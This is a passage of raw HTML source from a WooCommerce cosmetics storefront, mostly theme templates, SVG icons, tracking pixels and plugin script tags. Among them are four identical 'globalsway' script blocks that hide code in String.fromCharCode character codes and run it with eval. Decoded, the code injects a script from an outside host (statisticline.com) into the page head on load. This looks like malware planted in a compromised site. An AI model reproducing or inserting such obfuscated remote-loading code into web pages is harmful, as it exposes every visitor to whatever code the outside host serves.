//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/country-select.min.js" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script><script></script><script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script><script  type="text/javascript">

				fbq('init', '359085609446311', {}, {
    "agent": "woocommerce_1-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://atamoida.com/my-account-2/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Login / Register</span></a></li></ul>    </div>
</script><script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script><script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script><script type="text-template" class="itsec-recaptcha-opt-in__template"><input type="hidden" name="g-recaptcha-response" class="itsec-g-recaptcha" data-action="login"></script><script type="text-template" class="itsec-recaptcha-opt-in__template"><input type="hidden" name="g-recaptcha-response" class="itsec-g-recaptcha" data-action="register"></script><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script><script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition">
    <ul class="nasa-bottom-bar-icons nasa-transition">
        <li class="nasa-bot-item ns-bot-store">
            <a class="nasa-bot-icons nasa-bot-icon-home" href="https://atamoida.com/" title="Home">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M16 2.672l-5.331 5.331v-2.133h-4.265v6.398l-3.755 3.755 0.754 0.754 12.597-12.597 12.597 12.597 0.754-0.754-13.351-13.351zM7.47 6.937h2.132v2.132l-2.133 2.133v-4.265z" /><path d="M6.404 16.533v12.795h7.464v-7.464h4.265v7.464h7.464v-12.795l-9.596-9.596-9.596 9.596zM24.53 28.262h-5.331v-7.464h-6.398v7.464h-5.331v-11.287l8.53-8.53 8.53 8.53v11.287z" /></svg>                Home            </a>
        </li>

        <li class="nasa-bot-item nasa-bot-item-sidebar hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-sidebar" href="javascript:void(0);" title="Filters" rel="nofollow">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M19.199 28.262h-6.403v-10.398l-10.661-14.126h27.731l-10.667 14.126v10.398zM13.862 27.196h4.271v-9.688l9.592-12.703h-23.449l9.586 12.703v9.688z" /></svg>                Filters            </a>
        </li>
        
                    <li class="nasa-bot-item ns-bot-cats">
                <a class="nasa-bot-icons nasa-bot-icon-categories filter-cat-icon-mobile" href="javascript:void(0);" title="Categories" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor">
<path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" /><path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /></svg>                    Categories                </a>
            </li>
        
        <li class="nasa-bot-item nasa-bot-item-search hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-search botbar-mobile-search" href="javascript:void(0);" title="Search" rel="nofollow">
                <svg fill="currentColor" viewBox="0 0 80 80" width="23" height="23"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>                Search            </a>
        </li>

                    
            <li class="nasa-bot-item ns-bot-wl">
                <a class="nasa-bot-icons nasa-bot-icon-wishlist botbar-wishlist-link" href="javascript:void(0);" title="Wishlist" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" /></svg>                    Wishlist                </a>
                <a class="wishlist-link nasa-wishlist-link nasa-flex " href="javascript:void(0);" title="Wishlist" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Wishlist</span></a>            </li>

            </ul>

</div></script><script type="text/template" id="tmpl-captcha-field-register">
    <p class="form-row padding-top-10 nasa-capcha-row">
        <img src="?nasa-captcha-register={{key}}" class="nasa-img-captcha" />
        <a class="nasa-reload-captcha nasa-iflex" href="javascript:void(0);" title="Reload" data-time="0" data-key="{{key}}" rel="nofollow">
            <svg class="nasa-flip-vertical" viewBox="0 30 512 512" width="28" height="28" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg>
        </a>
        <input type="text" name="nasa-input-captcha" class="nasa-text-captcha" value="" placeholder="Captcha Code" />
        <input type="hidden" name="nasa-captcha-key" value="{{key}}" />
    </p>
</script><script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://atamoida.com/" title="ATA MOIDA - Authentic cosmetics house" rel="Home"><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo" srcset="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 1x, //atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 2x" width="190" height="25" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_sticky" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_mobile" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://atamoida.com/my-account-2/" title="Login / Register"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://atamoida.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li></ul>    </div>
</div>
            </script><script type="text/template" id="nasa-style-off-canvas" data-link="https://atamoida.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://atamoida.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://atamoida.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elessi-theme-child/*","/wp-content/themes/elessi-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">
var sbiajaxurl = "https://atamoida.com/wp-admin/admin-ajax.php";
</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atamoida.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script><script type="text/javascript" id="omnisend-front-script.js-js-extra">
/* <![CDATA[ */
var omnisend_woo_data = {"ajax_url":"https://atamoida.com/wp-admin/admin-ajax.php","nonce":"3a3bdef07b"};
//# sourceURL=omnisend-front-script.js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/omnisend-connect/assets/js/omnisend-front-script.js?1770133548&amp;ver=1.0.0" id="omnisend-front-script.js-js"></script><script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://atamoida.com","ajax_url":"https://atamoida.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
